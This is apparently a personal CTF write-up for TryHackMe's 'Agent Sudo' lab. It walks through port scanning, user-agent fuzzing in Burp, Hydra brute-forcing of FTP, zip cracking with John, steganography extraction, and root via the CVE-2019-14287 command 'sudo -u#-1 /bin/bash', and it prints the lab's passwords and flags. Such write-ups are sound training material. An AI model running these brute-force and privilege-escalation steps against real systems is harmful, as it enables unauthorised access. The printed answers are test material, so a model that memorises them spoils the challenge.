frncscrlnd's writeups
Writeups from challenges and CTFs i take part in.
Project maintained by frncscrlnd Hosted on GitHub Pages — Theme by mattgraham
Agent Sudo
This is an easy-level CTF concerning some of the fundamental steps of the security killchain:
- enumeration;
- exploitation;
- actions on objectives;
- privilege escalation.
Table of contents
Enumerate
First we are asked to scan the machine’s ports. To get through this section you’ll need to install nmap (you don’t need to if you use Kali) as recommeneded by thm. We’ll use it by following this syntax:
nmap [target_IP]
where [target_IP] is the machine’s IP address.
You’ll get something like:
PORT   STATE SERVICE
21/tcp open  ftp
22/tcp open  ssh
80/tcp open  http
This means that the machine has 3 open ports. An open HTTP means a web server is active. You can visit it by pasting the [target_IP] inside your browser’s address bar.
By visiting this page, we’ll see this content:

We are now asked to find a way to access some “secret content”. To get through this section you’ll need to install burpsuite (you don’t need to if you use Kali). This tool will allow you to manipulate HTTP requests. This means that we can change our user-agent to access the hidden content.

Open up the Proxy tab and then Burp’s browser, paste the IP inside the address bar. Go back to the dashboard and right-click on the item you just created (a get request to the [target_IP]) and click send to Repeater. Going to the Repeater section will show you the request’s header parameters. Among these, look for user-agent:

Let’s delete its value field and put R, as it looks like the agents use a letter as codename:
Clicking on Response will show that a different message has been displayed:
What are you doing! Are you one of the 25 employees? If not, I going to report this incident
Clicking on Render will allow you to see the graphical version of the website:

Now go back to the Dashboard and right click on the same item, then click Send to Intruder. From Intruder delete the user-agent value field and click Add §. This is the point in the request that will show the payload. Let’s create our payload, knowing that we have to submit every letter in the alphabet:
(bash, GNU/Linux)
for letter in {A..Z}; do
    echo "$letter"
done > alphabet.txt
(PowerShell, Windows)
"A".."Z" | Out-File "alphabet.txt
This script will print all of the letters in the alphabet inside alphabet.txt.
Go back to Intruder and load alhabet.txt by pressoing the load button. Select “Sniper attack” and press “Start attack”. This will open a new burp window with all payloads and related outcomes.
Notice that the C payload has a different length value from others (450 instead of 445/446):

Opening this payload’s response will show a new Location field:

appending agent_C_attention.php to the [target_IP] in your browser’s address bar will return this page:

This means that Agent C’s name is Chris.
Hash cracking and brute-force
We know there are more open ports on this machine: FTP (File Transfer Protocol) and SSH (Secure Shell). THM tells us we have to find the password to authenticate and use FTP, which will allow us to trasfer files from this machine remotely.
To do this we’ll follow the hint and use Hydra, a password-guessing tool.
After installing (you don’t need to if you use Kali), download the rockyou.txt wordlist (you don’t need to if you use Kali), then execute the attack:
hydra -l chris -P /usr/share/wordlists/rockyou.txt [target_IP] ftp
-lmeans that we know which login name we wanna use:chris. Otherwise we could’ve used a wordlist with-L;-Pmeans that we are submitting an entire wordlist: hydra will try each of these entries as passwords;/usr/share/wordlists/rockyou.txtis the general path to the rockyou.txt wordlist inside Kali linux;ftpspecifies the service we need to break into.
Hydra will then return something like this:

Now we know that chris’ password for FTP is crystal. Let’s login with
ftp [remote_IP]
Name: chris
Password: crystal
With the ls command we can see the content of the current directory, which will be:
-rw-r--r--    1 0        0             217 Oct 29  2019 To_agentJ.txt
-rw-r--r--    1 0        0           33143 Oct 29  2019 cute-alien.jpg
-rw-r--r--    1 0        0           34842 Oct 29  2019 cutie.png
however we cannot access these files remotely via FTP. To read these txt files, we’ll need to transfer them over to our machine with mget:
mget
then, when prompted with (remote-files), insert the filename.
After downloading all of the files, open To_agentJ.txt with cat To_agentJ.txt:
Dear agent J,

All these alien like photos are fake! Agent R stored the real picture inside your directory. Your login password is somehow stored in the fake picture. It shouldn't be a problem for you.

From,
Agent C
This means that one of these pictures has a hidden message. Let’s look into them with binwalk, atool that can identify files that have been embedded inside other files. Let’s try cute-alien.jpg:
binwalk cute-alien.jpg
This will return:
DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             JPEG image data, JFIF standard 1.01
This means that it’s just a normal JPEG image. It’s cutie.png’s turn now:
binwalk cutie.png
This will return:
DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             PNG image, 528 x 528, 8-bit colormap, non-interlaced
869           0x365           Zlib compressed data, best compression
34562         0x8702          Zip archive data, encrypted compressed size: 98, uncompressed size: 86, name: To_agentR.txt
34820         0x8804          End of Zip archive, footer length: 22
It looks like there is a zip file inside this image. Let’ extract it with:
binwalk -e cutie.png
after opening the new _cutie.png.extracted directory with cd _cutie.png.extracted we can see, by using ls, that there’s a 8702.zip file inside.
THM tells us to use John The Ripper, but in order to do so we’ll need to convert our zip file in a format which is accepted by John. We’ll use zip2john to do this:
zip2john 8702.zip > hash.txt
Then we can finally use john to crack the password:
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
This will tell us that the zip file’s password is alien
We can now decompress the zip file with 7z:
7z e 8702.zip (e means extract)
This will return:
7-Zip 25.01 (x64) : Copyright (c) 1999-2025 Igor Pavlov : 2025-08-03
 64-bit locale=it_IT.UTF-8 Threads:1 OPEN_MAX:1024, ASM

Scanning the drive for archives:
1 file, 280 bytes (1 KiB)

Extracting archive: 8702.zip
--
Path = 8702.zip
Type = zip
Physical Size = 280
When prompted for the password, type alien:
Enter password (will not be echoed): alien
This will return
Everything is Ok

Size:       86
Compressed: 280
meaning we can now open read the zip file’s content. Use ls to see the new file, then cat ToagentR.txt to read it:
Agent C,

We need to send the picture to 'QXJlYTUx' as soon as possible!

By,
Agent R
This name seems to be encoded. Copy QXJlYTUx and decode it from base64 with echo QXJlYTUx | base64 -d.
This will return Area51, which is most probably the password to something hidden inside the other picture we got via FTP: cute-alien.jpg. Since binwalk told us nothing about it, the content is hidden through steganography.
To extract the hidden message we’ll use steghide, a steganography tool. The correct syntax will be:
steghide extract -sf cute-alien.jpg
We’ll be prompted to type a passphrase (Area51):
Enter passphrase: Area51
This wil return:
wrote extracted data to "message.txt".
Let’s read message.txt with cat message.txt:
Hi james,

Glad you find this message. Your login password is hackerrules!

Don't ask me why the password look cheesy, ask agent R who set this password for you.

Your buddy,
chris
This means that the other agent’s name is james and its’ SSH login password is hackerrules!
Capture the user flag
Let’s login via SSH to the machine:
ssh james@[target_IP]
james@[target_IP]'s password: hackerrules!
Once we logged in, let’ take a look around with ls; we’ll se two files:
Alien_autospy.jpg user_flag.txt
Let’s read the user flag with cat user_flag.txt:
b03d975e8c92a7c04146cfa7a5a313c7
To view the picture instead, we need to close the SSH session and copy the picture over to our machine with scp:
scp james@10.10.246.178:Alien_autospy.jpg .
The dot at the end specifies that you want to save the file to the current directory (the one you’re in).
Once we copied the picture we can upload it to a reverse image search tool, such as TinEye, and by selecting the FoxNews entry as THM tells us in the hint, we get to know that this image was faked by a filmmaker and is known as Roswell alien autopsy:

Privilege escalation
Since we need to get root privileges, let login back into SSH with james and hackerrules! credentials.
By using sudo -l we can see which commands james can run:
User james may run the following commands on agent-sudo:
    (ALL, !root) /bin/bash
Look this up online and you’ll stumble upon CVE-2019–14287, which allows us to get root access by running:
sudo -u#-1 /bin/bash
Indeed, executing this command will give us root access. Let’ navigate back to the / folder with cd /, now open the root directory with cd root, then open the root flag with cat root.txt:
To Mr.hacker,

Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.

Your flag is
b53a02f55b57d4439e3341834d70c062

By,
DesKel a.k.a Agent R
Now we finally know the root flag (b53a02f55b57d4439e3341834d70c062) and Agent R’s name (DesKel).